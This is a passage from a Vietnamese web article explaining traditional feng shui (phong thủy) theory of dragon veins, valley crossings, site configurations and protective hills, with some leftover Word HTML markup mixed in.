hà, thủy lai triều tụ. Kết huyệt phần nhiều ở trên đỉnh núi, lấy những núi cao
làm long, hổ bao vi kết cục. Lấy sông to, hồ rộng, hoặc vịnh biển, làm minh
đường tụ thủy v.v&#8230; Thật là bao la, quảng đại như vạn lý trường thành. Những chỗ
có đại thể như vậy, tức là đại địa cao quý, tất nhiên phát phúc, sinh ra những
người thông minh, tuấn kiệt, cực phẩm nhân gian, như hạng Hoàng vương, Đế Bá,
Hùng Tướng phi thường, vi nhân thiên hạ! Ít nhất cũng công hầu, khanh tướng,
xưa kia ( tức là cấp Tổng thống, Thủ tướng, Quốc trưởng thời nay).<br />
<br />
Những đại địa này, thường hay ở nơi sơn lâm hiểm trở, khi đi xem phải kiếm lối
đi lên đỉnh núi cao mà chiếu, thì may ra mới nhận được long mạch từ đâu phát
nguyên. Chỗ nào khởi đính, chỗ nào quá giáp, chỗ nào phân tán, chỗ nào đoàn tụ
v.v.. Chỗ phân tán long mạch còn đang đi. Cần nhận biết chỗ Sơ lạc ( mới đầu
xuống), trung lạc ( quãng giữa), mạt lạc ( đoạn cuối); xem ba đoạn này âm dương
thế nào, mà tế nhận kết huyệt hoặc huyệt ở chỗ khởi phục, hoặc ở chỗ bình
cương, hoặc ở chỗ bình dương chẳng hạn. Thấy chỗ nào sơn xuyên tụ hội là sơn
chỉ thủy giao, tức là kết cục, huyệt trường ở trong vòng nơi ấy. Nếu huyệt
trường ở vào sơn lâm hiểm trở thì khó mà chân đơn bước tới được.<br />
<br />
Ngày xưa, Cao vương ( Cao Biền) sang đô hộ nước ta, y là người am hiểu địa lý.
Y làm cái diều to, rồi ngồi lên trên mới trông được chỗ có đại địa; vì vậy y đã
biết, mà triệt mất mấy cái đại long mạch có đại địa của nước Nam ta.<br />
<br />
Hiện tôi đã được mục đích thấy ở khu làng Triệu, Cung Bái và vùng Vàng Gián
thuộc tỉnh Hải Dương giáp Bắc Giang, do giải núi Huyền Đinh, phát nguyên tự dẫy
núi tỉnh Quảng Đông và Quảng Tây Trung Hoa ( Thập vạn đại sơn) qua vùng Móng
Cái, Quảng Yên phân ra một giải Đông triều về mé biển, một giải qua xuống Lục
Nam đi đến Sùng Nghiêm, Kiếp Bạc giáp Lục đầu giang.<br />
<br />
Khi tôi mới xem ở khu đầu ngoài, thấy có chỗ kết đại huyệt và nhiều kiểu quý
huyệt lấy làm mừng; sau đi sâu vào bên trong, để xem nguyên lai, thì mới biết
là đã bị cắt đứt mất cuống mạch rồi! Có chỗ đào xẻ sâu xuống, chứng bốn, năm
mươi thước, chiều ngang chừng hai, ba mươi thước, chiều dài có chỗ ba, bốn năm
trăm thước; công trình tổn phí có thể hơn người Pháp xẻ núi làm đường xe lửa, ở
các đèo núi cao! Ai trông thấy cũng phải tiếc và không khỏi thán hận! đáng
trách con người thâm độc của nước Trung Hoa!<br />
<br />
Ngày nay, muốn đi xem, nếu lên núi không thể được, thì có cách hay hơn Cao Biền
ngày xưa, là dùng phi cơ trực thăng thì tiện nhất! <br />
<br />
B. &#8211;&nbsp;Chi Long&nbsp;thì phần nhiều là đê tiểu bạc nhược, không hùng cường
như cán long, thể độ thì đa số là khởi phục bác hoán, đa sinh phong loan ( biến
hóa ra nhiều tinh phong vòng cong), phân ra chi nhánh sơn sa hai bên tả, hữu và
hay thiên thẹo lệch lạc. Hình thế thì phần nhiều là ngắn hẹp và triều bão vào
cán long làm tùy tòng. Chỗ xuất mạch ( mạch đi ra) thì không lộ rõ, hình như là
lén lút ẩn tích; những tinh phong thì thấp nhỏ, đa số là tiểu đôi và tiểu phụ (
gò đống thấp nhỏ) hành độ thì giắt díu, dây dưa, cong queo, kết cục thì nhỏ
hẹp, hay thiên về một bên, ít cân đối. Đại khái Chi long là thế.<br />
<br />
Nếu như chi trung cán, hay cán trung chi, thì tự lập riêng một thế cục, dầu
nhỏ, dầu lớn cũng không dựa thế nào cán long, tức là &#8220; tự kỷ thành gia&#8221;, &#8220; biết
lập tiểu giang sơn&#8221; ( ví như người: riêng mình tự một khu vực, không ỷ lại
khuất phục người nào). Các tinh phong sơn sa hai bên long hổ triều bão, cũng
như cán long không khác, chỉ phân biệt nhau là đại cục thế với tiểu cục thế.
Tức là đại cán thì đại tụ, tiểu cán thì tiểu tụ; đại chí thì cũng tiểu tụ, tiểu
chi cũng có tụ nhưng tụ chút ít. Tuy tụ nhiều, tụ ít khác nhau, nhưng tình ý
cũng đều như nhau cả.<br />
<br />
Cũng có chỗ &#8220; Thư Hùng lưỡng chi tịnh xuất&#8221; ( hai chi cùng đi song song ra) thì
chi Hùng ( đực, mạnh) là chủ, chi Thư ( cái, yếu) là tùy, thì kết huyệt ở chi
chủ (Hùng) thường thường là quý hơn.<br />
Nếu hai chi tương đương, không phân biệt Thư, Hùng thì cả hai đều cùng kết
huyệt. Chỉ phân biệt quý, tiện; ở chỗ có cách và không có cách thôi.<br />
Kết huyệt thì rất nhiều dạng vẻ khác nhau, không thể kể xiết, chỉ kể đại khái
như là &#8220; Lão cán sinh nộn chi&#8221; ( cành già biến ra nhánh non) thì huyệt kết ở
nộn chi ( cành non); hoặc trước thấp sau thấp, tiết giữa cao lên, xét xem tinh
diện ( mở mặt) hướng về bên tả thì huyệt ở bên tả, mặt hướng về bên hữu thì tìm
ở bên hữu. Nếu khoảng giữa không phân khai, cón đương đi, thì huyệt ở đoạn sau,
hay đoạn cuối; nếu cuối cùng ( tận đầu) mà sơn phi, thủy tẩu thì tức là không
tụ, không có huyệt và huyệt kết ở đoạn giữa; nếu thấy chỗ nào sơn thủy tụ hội,
loan hoàn cung bão ( vòng cong ôm vào), hình thế kín đáo tôn nghiêm, là chỗ ấy
có huyệt quý, hoặc âm thịnh dương suy, thì huyệt ở chỗ âm, dương thịnh âm suy,
khi huyệt ở chỗ dương v.v&#8230;<br />
<br />
Còn như long mạch ở miền bình dương ( đồng bằng) thì phần nhiều là di tông thất
tích ( mất dấu tích cuống mạch) không biết ở đâu ra. Những chỗ ấy thì phải xem
nước ở hai bên giáp long, chảy về phương nào, thì mới định được long lai, nếu
không thì là đứt ngang đâu mất rồi khó mà suy lượng ra. Ở vùng bình dương có
chỗ mạch đi chỉ hơi gợn lên một chút ít, đến tận nơi mới tấy, chứ ở xa mấy trăm
thước thì không biết có mạch, nên gọi là &#8220; Thảo xà, hôi tuyến chi mạch&#8221; ( con
rắn luồn trong bãi cỏ, sợi dây tro tàn). Những tinh thể chỉ đột lên thấp nhỏ
như là hình Lư tiên, Ngọc xích v.v&#8230; ( xem đồ hình sẽ rõ) như có, như
không,khiến phải nghi hoặc? Vậy phải tế nhận ở chỗ chuyển mạch xuyên điền,
truyền giác, hình như giây nọ dắt dây kia, như là bóng dáng nối đuôi, theo hút
thôi. Hễ thấy có đột khởi tinh phong ( gò đống) là có mạch, bất luận lớn nhỏ,
dài ngắn hễ đường bình thản ( bằng phẳng) mà có chỗ đột cao lên, là chỗ ấy hay
có huyệt, nên có câu: &#8220; bình trung nhất đột, tối vi kỳ&#8221; là nghĩa đó.<br />
<br />
Hoặc ở giữa hồ ao, đầm vũng mà có gò đống nổi lên, và thể chất kiên cố ( bền
nguyên thổ) là khí mạch rất tốt. Hoặc bên cạnh chỗ nước mà có huyệt đá ( bãi đá
liền với đất) cũng có huyệt hay, nhưng ít người biết, nên có câu: &#8220;Thạch huyệt
bàng tủy nhân mạc thức, cánh hữu chản nội phù du lạc&#8221;. Nghĩa là: &#8220; Huyệt đá ở
bên cạnh nước, người không biết, nhưng có báo hiệu là như có cái màng váng nổi
trong cái chén nước&#8221;.<br />
<br />
Trên đây là kể đại khái thể thức Chi long, cán long hành độ; còn về hình thể
tinh phong, như là Ngũ tinh, Cửu tinh, phải thuộc hiểu để biết sinh, khắc mà
tác dụng mới được.<br />
<br />
Trong bộ kinh Tiết thiên cơ, chỉ lấy tám (8) cái là: Sinh, Tử, Cường,
Nhược,Thuận, Nghịch, Tiến, Thoái, để phân tách long hay, long dở. Nghĩa là:
Sinh thì long sơn nghểnh đầu, nhiều đốt đoạn, nhiều bác hoán; Tử thì long không
khởi phục, nằm đườn ra; Cường là đi mạnh mẽ dài rộng; Nhược là trông long gầy
guộc, khô khan, yếu ớt; Thuận là long đi thẳng về phía trước mặt; Nghịch là
đương đi, quay mặt trở lại phía sau lưng; Tiến là long mỗi tiết lại cao lên,
Thoái là long lui dần rồi tan ( hết) huyệt.<br />
<br />
Có hai câu phú: &#8220; Sinh, Cường, Thuận, Tiến giai vi hảo; phú quý kiêm thọ khảo&#8221;,
&#8220;Tử, Nhược, Nghịch, Thoái tối vi hung, yểu triết thụ bần cùng&#8221;. Nghĩa là: bốn
cái Sinh, Cường, Thuận, Tiến là long tốt, sinh ra người giàu sang và sống lâu.
Bốn cái Tử, Nhược, Nghịch, Thoái là long rất xấu, sinh ra người nghèo hèn và
chết non.<br />
Như vậy thì kinh Tiết thiên cơ luận long, còn nông cạn, chưa đủ. Theo đúng long
pháp, thì phải xem xét cán long, chi long, để phân biệt đại địa, tiểu địa; lấy
tinh thần ( tinh thể) mà định cát, hung.<br />
Vậy chỉ có Nghi long, Hám long, Vọng long, bà (3) kinh này mới hiểu thấu tính
tình sơn thủy, thực đúng phép kết tác của Thiên địa tạo thiết là chí chân, chí
lý! Thời sư phải theo đủ các phép kể trên mà định long hay, dở, chứ không thể
đơn giản được.<br />
<br />
Quá giáp, xuyên điền<br />
Quá giáp, Xuyên điền là cái thể độ bác hoán của hành long, tức là chỗ eo long
sơn nọ, nối với long sơn kia, như chỗ phong yêu ( lưng ong).<br />
<br />
Long mạch to hay nhỏ, quý tiện; huyệt kết chính hay trắc, thuận hay nghịch, cao
hay thấp, đều hiện hình ra ở chỗ Quá giáp; nên phải theo Địa lý phép, mà phân
biệt rõ. Hai cái Quá giáp, Xuyên điền đều là chỗ hành long bác hoán, nhưng Quán
điền ( Xuyên điền) thuộc Dương khí, Quá giáp thuộc âm khí, mà Dương khí thì cần
khoan thư, vậy Quán điền nên bình thản, dài rộng, khoan thư, mà Quán điền
thường chỉ một bên có hộ sa, một bên không khuyết nhưng không ngại phong suy (
gió thổi). Chỉ có đại cán long hoặc chân quý long mới hay có như thế; có lẽ sơn
là Âm thế, mà kiêm Dương khí hành long nên tốt. Còn Âm khí cần phải thu tụ, vậy
Quá giáp nên ngắn và gần; cả hai bên cần phải có hộ sa giáp khẩn, để khỏi bị
phong suy, bất luận cán long hay chi long, đều phải có như thế mới tốt.<br />
<br />
Nếu long không Quá giáp, thì không bác hoán. Mà đại long Quá giáp thì tất nhiên
khai trương đại trướng, đại nghinh, đại tống. Hai bên chỗ Quá giáp, có những
tinh phong tủng tú ( cao đẹp) che kín gió thổi. Dầu ở trước hay sau, đều là quý
địa. Nếu đằng trước còn đi dài nữa, kết huyệt tất nhiên là đại quý địa không
sai!<br />
<br />
Nếu trông thì đại thế, mà long sơn chỉ dài và hẹp, không khai trướng, sơn sa,
hộ tống đơn bạc, cho Quá giáp khoáng khuyết ( không có núi đồi che gió) thì bị
sát khí, dần dần tiêu tan, thì không có quý địa.<br />
Xét xem chỗ Quá giáp thấy lai sơn đại (núi dẫn mạch lại to), khứ sơn tiểu (cái
núi dần đi nhỏ) thì kết huyệt ở gần. Cái lại nhỏ, cái đi lớn, thì huyệt kết còn
ở xa.<br />
Nhận xem Quá giáp, nếu là dương tức là Quán điền ( qua đồng, ruộng, thấp hơn)
mà trong chỗ bình thản ( bằng phẳng), có những gò đống, hình như thù ty, ma
tích. Nếu là âm, tức là cao hơn và khân tế ( nhỏ gần). Mà ở chỗ nhỏ ấy có hình
như phong yêu, hạc tất. Chính là những &#8220; thanh tú chi khí&#8221; phát hiện, tất nhiên
có quý huyệt! Nếu không có gì khác hiện, thì chỉ là làm thương chi khí thôi!<br />
Xem chỗ Quá giáp cao, thì huyệt kết ở thấp. Quá giáp thấp thì huyệt ở cao.<br />
Quá giáp chính thì huyệt tất chính. Quá giáp trắc ( cạnh nghiêng) thì huyệt tất
thị trắc.<br />
Nếu một bên Quá mà quay đầu trở lại, tức là &#8220; hồi long có tổ chi huyệt&#8221;. Xem
mấy minh họa đại lược dưới đây:</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: center;">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US"><!--[if gte vml 1]><v:shape id="_x0000_i1045" type="#_x0000_t75"
 alt="" style='width:239.25pt;height:93pt'>
 <v:imagedata src="file:///C:/Users/Dang/AppData/Local/Packages/oice_16_974fa576_32c1d314_4e1/AC/Temp/msohtmlclip1/01/clip_image018.jpg"
  o:href="http://i123.photobucket.com/albums/o308/lacvietdontoan/ht38.jpg?t=1201660588"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Cục pháp<br />
Cục là sơn thủy tụ hội lại một khu, cấu kết thành cục diện gọi là cục. Tức là
Thư, Hùng giao hợp ( sơn, thủy là thư, hùng). Từ chỗ Long sơn phát nguyên lìa
tổ sơn ra đi, là ở hai bên sát cạnh phải có hai rạch nước đi theo. Sơn đi đến
đâu, thì thủy đi đến đấy. Chữ là: &#8220; Sơn hành tắc thủy tòng&#8221;, dầu đi xa hay gần
rồi sơn, thủy vẫn phải tụ lại, hợp lại làm bạn với nhau, như &#8220;thư hùng giao
cấu&#8221;thành thai ( kết huyệt).<br />
Tất nhiên là Long tả toàn, thì thủy hữu toàn. Long hữu toàn thì thủy tả toàn.<br />
Nghĩa là: Long ở bên tả lại, thì Thủy ở bên hữu đến Long ở bên hữu đến thì Thủy
ở bên tả lại, hai bên Sơn, Thủy gặp nhau thì mới kết huyệt. Nếu hai cái sơn,
thủy đều quay đi tức là Sơn phi, Thủy tẩu thì không kết huyệt.<br />
Cục pháp có bốn cách là: Thuận cục, Tà cục, Hoành cục và Hồi cục.<br />
- Thuận cục là long đi thẳng lại huyệt.<br />
- Tả cục là long ghé chếch sang một bên.<br />
- Hoành cục là long quay ngang hẳn về một bên.<br />
- Hồi cục là long quay ngang rồi chuyển hướng, nghịch trở lại về tổ sơn, tức là
&#8220; hồi long có tổ&#8221;.<br />
a. &#8211; Thuận cục thì hướng trông khoảng giữa hai bên long hổ, thủy tụ hợp, rồi
theo thuận hướng chi huyền chảy đi ( nước đi ngoắt ngoéo như hình chữ chi, chữ
huyền gọi là thủy chi huyền).<br />
b. &#8211; Tả cục thì không hướng vào giữa như Thuận cục, hoặc ghé gác sang tả sa,
hoặc ghé gác bên hữu sa, chỉ có một rạch nước qua minh đường rồi hợp với rạch
nước bên kia, ở phía cạnh chảy đi.<br />
c. &#8211; Hoành cục thì hướng ngang hẳn về một bên hoặc long sa, hoặc hổ sa, cũng
chỉ có một rạch nước qua minh đường thôi, hai rạch nước hợp nhau ở phía dưới
bên cạnh chảy đi.<br />
d. &#8211; Hồi cục thì long thân quay ngược trở lên đối diện với tổ sơn, cũng chỉ thu
có một bên nước theo long thân chảy lại, tức là &#8220;nghịch thủy triều đường&#8221;, rồi
hoàn bão về sau lưng huyệt hợp với rạch nước bên kia chảy đi.<br />
Vậy thì, chỉ có đại cán long mới hay thu được cả hai rạch nước và kết được
Thuận cục thôi, còn đại chi long, chi trung cán, chi trung chi long, thì thường
thường là thu được có một bên nước và không kết được Thuận cục, chỉ là kết Tả,
Hoành, Hồi ba (3) cục thôi. Tất nhiên là không bằng Thuận cục thu hợp được cả
hai bên nước, tức là đại địa.<br />
- Hành độ của đại cán long, thì thể ngạnh ( ngạnh là không khởi phục, không đột
khởi tinh phong) đi thì cũng có chỗ hay triết (triết là gãy khúc) như là long
mạch ở đằng bắc đi về đằng Nam, nhưng một đưa về Tây, rồi một đoạn đưa về Đông,
như cái thước thấp, không kéo thẳng, chữ gọi là: chi Huyền. Sa, thì hay tề ( tề
là hai bên tả, hữu sa đều đi đến, như bày đặt đăng đối). Thủy thì xuất ( xuất
là cả hai bên nước cùng chảy ra trước mặt hợp lưu rồi chày đi). Cục thì ( thuận
là thu cả hai giải nước theo long, cũng đi thuận một chiều ra rồi hợp ở trước
mặt.)<br />
- Hành độ của đại chi long, thì thể cường ( cường là đại khởi, đại phúc, hay
khởi hục mạnh), đi thì trắc ( trắc là mặt hướng nghiêng về một bên, Sa thì hay
cái (cái là che, ngăn nước theo chảy thuận xuống, khỏi chảy tán mạn), Thủy thì
triều ( triều là chi huyền, chảy ngoắt ngoéo như hình chữ chi, chữ huyền), cục
thì hay nghịch (nghịch là quay ngược trở lại, thu được một bên đại thủy.)<br />
- Chi trung cán là cái cán của các chi nhỏ, thuộc trong chi lớn, long này hành
độ thì thể động ( động là khởi phục nhiều) và hay chính ( chính là ngay thẳng
mặt về đằng trước), Sa thì hoặc cái hoặc thu ( cái là sa ở trên đằng sau, che
qua huyệt; thu là sa ở dưới, đằng trước huyệt, quay ngược lại hạn thu nước ở
trên chảy xuống), Thủy thì hay bão ( bão là vòng trước huyệt, như cái đai thắt
vào mình) Cục thì hay hoành ( hoành là quay ngang mặt, thu một bên nước qua
minh đường).<br />
- Chi trung chi, hành độ thì thể nhược ( nhược là không đột khởi tinh phong,
họa là mới khởi phục ít thôi), đi thì tà ( tà là chếch nghiêng về một bên), Sa
thì cũng hay phối ( phối là được một bên sa đối diện), Thủy thì đoản ( đoản là
chỉ thu được một đoạn ngắn tiểu thủy thôi), Cục thì hay tạp ( tạp là hoặc
hoành, hoặc hồi, hoặc thuận).<br />
Trên đây là kể đại khái những tính tinh kết tác của sơn thủy là như thế. Nên có
câu: &#8220; Hữu thị long tắc hữu thị cục; hữu thị cục tắc hữu thị long&#8221;. Tuy sơn
xuyên biến hóa cũng như mặt người, không ai giống ai, nhưng cách cấu tạo cũng
vẫn thế, không thể vượt qua được. Vậy tướng địa sư tự suy xét, thấy long là
biết cục, thấy cục là hiểu long, không khó gì cả. (Xem đồ họa cục thế sẽ rõ).<br />
<br />
Thượng sa, hạ sa<br />
Sa là để ủng hộ long thân và bảo vệ khu huyệt, bố trí cục thế.<br />
Long mà không có sa hộ, thì cô đơn; huyệt mà không có sa hộ thì không khoáng;
cục mà không có sa hộ thì phiêu tán, lấy gì làm bố trí v.v&#8230;Tiếng sa là gọi
chung, kể phân tách ra thì có nhiều thứ như là: thượng sa, hạ sa, tả sa, hữu
sa, hậu sa, tiền sa, nội sa, ngoại sa v.v&#8230;Nhưng có hai cái thượng sa và hạ sa,
là tối khẩn hơn.<br />
<br />
A. &#8211;&nbsp;Thượng&nbsp;sa&nbsp;là cái sa đi theo hộ vệ chính long, từ chỗ mới
phân xuất để hãm thủy ( ve nước) hai bên từ trên chảy thuận ( xuôi xuống, bố
trí cục thế, ủng hộ huyệt trường). Sa này cần nhất là mở được rộng, buông được dài
và triều bão làm thành quách bao vây đại thể bên ngoài, yểm hộ sinh khí bên
trong.<br />
<br />
B. &#8211;&nbsp;Hạ sa&nbsp;là cái sa ở phía dưới, về trước mặt để thu nạp được bản
thân chi thủy ( nước tự gốc,theo long thân đi ra) và ngăn cản ngoại thủy (
khách thủy khỏi nhập nội đường). Nghĩa là, ngăn cái nghịch thủy ở ngoài xa,
không cho chảy xung vào mình đường bên trong, trước huyệt. Sa này cũng cần hồi
hoàn loan bão ( cong ôm về huyệt) và hãn thủy đình tụ lại, khỏi tán mạn ( chảy
buột đi).<br />
<br />
Trong hai sa này thì Thượng sa cần thiết hơn, xem thượng sa có thể suy xét,
quyết đoán được huyệt khí quý hay tiện. Thượng sa mà trùng trùng điệp điệp (
nhiều lần bão lại) là huyệt khí quý; nếu đơn bạc (ít lần ôm lại) là huyệt khí
tiện.<br />
<br />
Sơn với Thủy cũng như phu phụ ( vợ chồng), hễ sơn thấy thủy đều là phải thu
hút, không kể gì quý hay tiện, chỉ cốt sao có thủy dễ dưỡng long hộ khí thôi.
Còn như khí quý thì ở cục thế khai trương tức là thượng sa dài rộng, nhiều lần
vây bọc, cục thế rộng lớn bao la trái lại thượng sa đơn bạc ( có một lần mỏng manh)
thì thủy bức thành cước, là thủy xung long, cắt chân huyệt sơn, gọi là &#8220; Cát
cước chi thủy&#8221; hay là &#8220; Cát cước chi long&#8221; cũng vậy. Như thế thì không tốt lắm,
bởi vì giảm mất khí quý là tiện.<br />
<br />
Vậy thượng sa cần được dài rộng, ôm qua trước huyệt ngăn cản khách thủy (nước ở
ngoài xa nghịch lại) không chảy xung vào minh đường, thì nội khí hoàn cốt
(trong cục, khí tụ được nguyên vẹn, bền tĩnh không bị phiêu tán).<br />
Vậy những quý long thường không thu khách thủy, chỉ thu &#8220; tự kỷ thủy&#8221;, nước ở
bản thân long thân.<br />
Còn cái khách thủy là nước của long sơn khác đã xài thừa rồi chảy qua, không
nên cho nhập nội đường ( vào trước huyệt). Triết gia nói: như: &#8220; Quý nhân bất
thực, tha nhân chi tàn thực&#8221;; nghĩa là: Những khách sang không chịu ăn đồ thừa
của người khác!<br />
<br />
Nên, hạ sa chỉ cần một phiến nghịch chuyển là được, bất luận to hay nhỏ; dài
hay ngắn, cũng thành quý huyệt. Các triết gia đều công nhận rằng: những đại địa
phần nhiều là &#8220; thượng sa tác án&#8221;; hạ sa chỉ cần một phiến nghịch chuyển thôi,
nếu có nhiều cũng cho là dư sa ( coi như thừa).<br />
Phần nhiều những thời sư thấy hạ sa phi tẩu, thuận thủy phiêu lưu cho là xấu;
có biết đâu như thế là quý cách của quý địa chứ phú địa không hay có cách như
thế.<br />
Nhà tiền triết Dương Quân Tùng: &#8220; Hạ sa hoặn như kiếm; thuận thủy tà lưu phi
nhiễm nhiễm , thời sư đáo thử, đoán ly hương; bất tri nội hữu chân long chiếm;
tuy nhiên hữu thử huyệt bất kiến&#8221;.<br />
Bộ sách Lý gia hoạt sáo: &#8220; Sa bất phi dương, quan bất bái tướng&#8221;.<br />
Nghĩa là: Ở tận cuối cùng hạ sa hình như mũi dao, mũi gươm buông theo chiều
nước chảy xuôi đi, trông như giáng bay tuồn tuột, các thày đến, thấy vậy, bảo
là kiểu đất có người phải bỏ làng ! Chứ có biết đâu là ở trong đó đã có chân
long chiếm giữ rồi, tuy phóng đi nhưng mà ở huyệt không trông thấy.<br />
Nghĩa của câu Lý gia hoạt sáo: Sơn sa mà không dương ra như buông bay đi, thì
làm quan không lên đến chức vị Tể tướng, ( tức Thủ tướng).<br />
Hai câu chữ tuy khác, nhưng ý nghĩa vẫn như nhau, nhận xét ra thì cũng đúng.
Không ra ngoài thì làm quan thế nào được, càng làm to thì càng phải ly hương
xa, chứ đâu phải bỏ làng như kẻ bần cùng?<br />
Ngẫm ra thì hết cả các long, bất luận chấn long hay chi long, đã kết huyệt thì
không chịu thu khách thủy, vì mỗi giải sơn di đến đâu thì đã có hai, hay một
giải nước đi cùng, nước ấy triều phối với long mạch ấy, tức là thấm nhuần với
nhau rồi, không cần khách thủy nữa, tất nhiên &#8220; Thư, Hùng tương thực, tẫn mẫu
tương giao&#8221; không hợp với khách thủy nũa cũng đủ.<br />
Như đại long kết huyệt, tự hữu đại sa ngăn cách khách thủy không xung nhập nội
cục, chỉ triều tụ triền nhiễu ở ngoài thành thôi, còn như chi long, thường
không buông dài ra được, đến chỗ kết huyệt thường hay quay ngang, hay là quay
ngược trở lại, kết tác với nội thủy, tất thị không hướng vào khách thủy. Chỉ có
nô sa kết huyệt; thì phần đa số là không có tùy thủy, chỉ hướng vào khách thủy,
thì cũng như người gác kho cho nhà giàu, vậy đó là tiểu địa.<br />
<br />
Tả sa, hữu sa<br />
Tả sa là những sa ở bên trái của huyệt tinh, gọi là Thanh long sa.<br />
Hữu sa là những giải sa ở bên tay phải ( mặt) của huyệt tinh gọi là Bạch hổ sa.<br />
Hai sa này là hai sa hộ vệ huyệt trường, bố trí cục địa, cần phải loan hoàn
củng bão ( vòng ôm, về phí huyệt) mềm , dẻo thì tốt, nếu thô ngạnh thì xấu,
không nên triết yêu ( gẫy lưng) không nên khuy khuyết không khoáng, nếu thiếu
hoặc đứt, cách quãng thì phong suy xạ huyệt ( gió thổi bắn vào huyệt) thì khí
tán, kỵ ngang đầu ( là đầu sa ngóc lên, tức là khinh khi chủ huyệt) tối kỵ phản
bội ( là đầu, lưng quay đi, tức bất phục chủ) thì không phải là huyệt.<br />
<br />
Hai sa này thường không đều nhau, bên ngắn bên dài, nhưng long trường ( dài),
hổ đoản ( ngắn) thì hợp phép của địa lý, tức là tốt. Chỗ thì bên có, bên không;
chỗ thì cả hai bên giao nhau, ôm qua trước huyệt gọi là duy hội ( ràng rịt). Có
chỗ thì chủ tinh không có sa, mà phụ mẫu sơn phân sa ra ôm huyệt tinh, làm tay
long, tay hổ; có chỗ thì bản thân long, không có tay long, tay hổ mà mượn khách
sơn ( sơn sa ở ngoài) chầu lại làm long, hổ; có chỗ một bên là bản thân sa, một
bên phải mượn khách sa ( ở ngoài) lại thấu hợp, mỗi chỗ một khác chứ không mấy
chỗ giống nhau. Vậy chớ nên câu nệ, chỉ cốt lai triều hoàn bão, kết thành cục
chu mật là khí tụ, tự nhiên kết huyệt được, bất tất phải có đủ mới có huyệt.<br />
</span></b><b><span lang="EN-US"><br />
</span></b><b><span lang="EN-US">Giáp sa<br />
Giáp sa là cái sơn sa ở ngoài tay long, tay hổ của huyệt tinh, &#8220;đĩnh khởi đặc
tú chi sơn&#8221; ( núi cao đẹp, ngoạn mục), bão củng giáp chủ tinh ( huyệt) gọi là &#8220;
giáp nhĩ sơn&#8221; ( núi giáp tai). Nếu đột khởi trên long thân ở hai bên thì gọi là
Thái ất, Thiên ất, là &#8220; đặc quý chi sa&#8221; ( quý đặc biệt phi quý long, quý huyệt,
thì không có như vậy).<br />
<br />
<i>Còn tiếp</i></span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Việt
Hải</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US" style="background: yellow;">Bảo Ngọc Thư (phần 1) - Quan, Quỷ, Cầm, Diệu</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: right;">
<span style="font-family: Times, Times New Roman, serif;"><b><i><span lang="EN-US" style="background: yellow;">&nbsp;Việt Hải</span></i></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><i><span lang="EN-US">N</span></i></b><b><i><span lang="EN-US">ếu
những hành độ hoặc cách cục nghiêng bên tả, lệch bên hữu, vừa phản vừa phục;
hoặc như là gầy gò trông như lột da, róc thịt là thế lực bình thường, cũng có
thể yên định phần mộ hoặc dương cơ kết phát phú quý, nhưng không phồn thịnh lâu
bền, là vì tổ sơn, tông sơn, lực bạc, cớ vậy!</span></i></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><span lang="EN-US"><br />
</span><b><span lang="EN-US">&nbsp;</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Quan, Quỷ, Cầm, Diệu</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">- Quan là cái sa ở ngoài án sơn, nẩy buông ra: có hai
cách: Minh và Ám.<br />
* Minh là lại khởi lên một tinh phong nhọn, ở huyệt trông ra thấy gọi là &#8220;Hiện
dện quan tinh&#8221;<br />
* Ám là chỉ thấp mà buông dài ra thôi, ở huyệt trông không thấy, gọi là &#8220; Ám
tinh&#8221;<br />
- Quỷ là cái sa thừa, nẩy ra ở phía sau huyệt, và ủng hộ huyệt đó.<br />
- Diệu là cái sa nẩy ra ở bên tay long hoặc tay hổ, có hai cách: Minh và Ám.<br />
* Minh là nó ở đầu mỏ long sa hay hổ sa, nẩy ra đâm ngang qua đằng trước huyệt,
gọi là Minh Diệu.<br />
* Ám là nó ở đằng sau lưng long sa hoặc hổ sa nẩy ra, gọi là Ám Diệu.<br />
Ba (3) loại này là cái tú khí của quý long hiện ra, phi Tam tai. Bát tọa, Khôi
nguyên, Đỉnh giáp chi kết, thời không hay có. Long hay cục đều tốt cả, mà không
tấy ba loại tú khí này thì khoa đệ đậu thấp thôi; nếu là tiểu hay trung địa
cục, thì chỉ phát đinh tài thôi!<br />
- Cầm tinh là cái gò tròn nhỏ ở về mé tay dưới ( tay long, tay hổ ), thấp; hoặc
ở bên mé cạnh nước đều gọi là cầm tinh.<br />
Nếu ở ngoài tủy khẩu ( cửa nước tháo đi) gọi là La tinh, ở trong minh đường
trước mặt gọi là Hoạn nhỡn sơn ( gò tận mắt), ở gần huyệt tinh phía trước là
Đọa thai sơn ( gò rớt thai), ở bên tong tay long, tay hổ là Bảo dưỡng sơn ( gò
con nuôi).<br />
- La tinh là cái gò đá nhỏ ở ngoài La thành thì tốt, ở trong cửa thành thì xấu
( chỉ là để lấp thủy khẩu). Đây nói về La tinh đã kinh nghiệm, không sai.<br />
Bốn loại Quan tinh nên tú lệ ( tốt đẹp) cũng kỵ chạy thẳng dài quá Quỷ thì cần
bão lại long thân, nếu thẳng đi không chuyển lại thì rất xấu. Duy có Diệu tinh
thì càng dài càng quý, càng đi càng hay, ít người biết lắm! Bốn tinh, hình cách
rất nhiều, đều do ở Ngọc tủy chân kinh dậy mới rõ.<br />
- Diệu tinh, ở Ngọc tủy kinh có bốn mươi loại nói rộng lắm! Nhưng ít có ai rõ
